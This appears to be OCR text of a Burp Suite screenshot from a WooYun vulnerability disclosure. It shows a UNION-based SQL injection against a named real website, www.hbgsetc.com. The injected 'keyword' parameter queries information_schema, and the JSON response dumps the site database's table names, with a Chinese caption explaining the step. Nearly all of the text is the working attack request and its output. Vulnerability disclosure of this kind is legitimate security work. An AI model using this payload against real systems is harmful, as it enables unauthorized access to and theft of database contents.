 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7
go cancel host www.hbgsetc.com
< > port 80 use SSL
request
raw params headers hex
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.hbgsetc.com/index.php?/servers
Content-Length: 269
Cookie:
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
keyword=%E5%B7%A5%E5%95%86%E9%93%B6%E8%A1%8C%E6%AD%A6%E6%B1%89%E5%B8%82%E6%B1%9F%E5%B2%B8%E6%94%AF%E8%A1%8C%E8%90%A5%E4%B8%9A%E5%AE%A4' union select 88,88,88,88,88,88,88,88,88,88,99,GROUP_CONCAT(table_name) FROM information_schema.tables WHERE
table_schema='hubeigst' #
+ < > 0 matches
response
构造union查询语句 查询当前数据库的所有表名
raw headers hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 26 Nov 2015 07:46:30 GMT
Content-Type: application/json
Connection: keep-alive
X-Powered-By: PHP/5.3.17
Content-Length: 874
{"status":"OK","data":[{"id":"56","seq":"1","zone":"1","title":"\u5de5\u5546\u94f6\u884c\u6b66\u6c49\u5e02\u6c5f\u5cb8\u652f\u884c\u8425\u4e1a\u5ba4","address":"\u6b66\u6c49\u5e02\u6c5f\u5cb8\u533a\u4e2d\u5c71\u5927\u9053988\u53f7","phone":"027-82219378","type":"1",
"latitude":"30.591299","longitude":"114.301139","subzone":"18","businesstime":null,"remark":null},{"id":"88","seq":"88","zone":"88","title":"88","address":"88","phone":"88","type":"88","latitude":"88","longitude":"88","subzone":"88","businesstime":"99","remark":"act
ivity_log,activity_redpaper_main,activity_redpaper_status,activity_reward,activity_reward_status,activity_rewardlog,apns_messages,etc_bindlog,etc_member,etc_poi,etc_poizone,eventstatus,gde_advice,gde_advicequick,gde_appdownloadsummary,gde_clickfunctionlog,gde_clickr
oadlog,gde_dict,gde_etc_consumlist,gde_etcpoi,gde_etcpoitype,gde_etcsubz"}]}
+ < > 99 2 matches
www.wooyun.org
done length: 1,048 (46 millis)